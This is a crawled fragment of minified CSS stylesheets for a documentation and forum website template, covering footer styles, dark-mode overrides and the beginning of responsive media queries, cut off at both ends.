0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/responsive.min.css
body_size: 10838
content:
@media print {.navbar, .navbar-brand, .nav_btn, .feedback_link, .breadcrumb_area, .page_breadcrumb, .doc_mobile_menu, .doc_right_mobile_menu, .simple_footer {display: none;}.doc_mobile_menu + .col-md-8 {flex: 0 0 100% !important;max-width: 100% !important;}}@media (min-width: 1300px) {.doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 100%;}.forum_sidebar_area .forum_topic_list_inner {margin-right: -35px;}}@media (max-width: 1800px) {.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding: 25.5px 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right a {margin-left: 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav a {margin-left: 0;}.left_side_forum {margin-right: -20px;}.comment_list .navbar-nav li .media .media-body h4 {font-size: 13px;}.comment_list .navbar-nav li .media .d-flex {padding-right: 6px;}.comment_list .navbar-nav li .media .media-body h5 {margin-left: 5px;}.question_list_wd .navbar-nav li a span {top: 2px;}}@media (max-width: 1750px) {.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 266px;}.doc_documentation_full_area .container-fluid, .menu_one .container-fluid, .page_breadcrumb .container-fluid {max-width: 1470px;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 25%;max-width: 25%;}.doc_documentation_full_area .col-lg-8 {flex: 0 0 56.333333%;max-width: 56.333333%;}.doc_documentation_full_area .doc_right_mobile_menu {flex: 0 0 18.666667%;max-width: 18.666667%;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 338px;}.doc_documentation_full_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 100%;}.onepage_doc_area .documentation_info {padding-right: 0;}.onepage_doc_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_rightsidebar .bootstrap-select {width: 100% !important;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-right: 0;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 215px;}.onepage_doc_area.body_fixed .doc_left_sidebarlist {width: 212px;}.DOWNLOAD_NOW {font-size: 25px;font-family: "Myriad Pro";color: rgb(0, 0, 0);text-transform: uppercase;line-height: 2.08;text-align: right;position: absolute;left: 112.207px;top: 142.134px;width: 179px;height: 17px;z-index: 14;}.signup_area {min-height: 760px;}.sign_left {width: calc(50% - 260px);padding: 50px 45px 0;}.sign_right {width: calc(50% + 260px);}.signin_left .middle {max-width: 75%;}.sign_left h2 {font-size: 34px;line-height: 40px;}}@media (max-width: 1500px) {.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 104px;top: 334px;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 153px;top: 306px;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 206px;top: 406px;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 193px;top: 305px;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 200px;top: 211px;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 173px;top: 406px;}.navbar .search-input {margin-left: 1rem;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 195px;top: 300px;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 230px;top: 475px;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 196px;top: 150px;}.banner-area-6 .banner-shapes .shape:nth-child(12) {right: 210px;top: 305px;}.footer-3 .footer-shapes .shape:nth-child(2) {width: 190px;}.footer-3 .footer-shapes .shape:nth-child(1) {left: 0%;width: 150px;}.footer-6 .footer-shapes .shape:nth-child(1) {max-width: 200px;}.footer-6 .footer-shapes .shape:nth-child(2) {top: 114px;right: 150px;}.footer-6 .footer-shapes .shape:nth-child(3) {right: 120px;bottom: 145px;}.footer-6 .footer-shapes .shape:nth-child(4) {right: 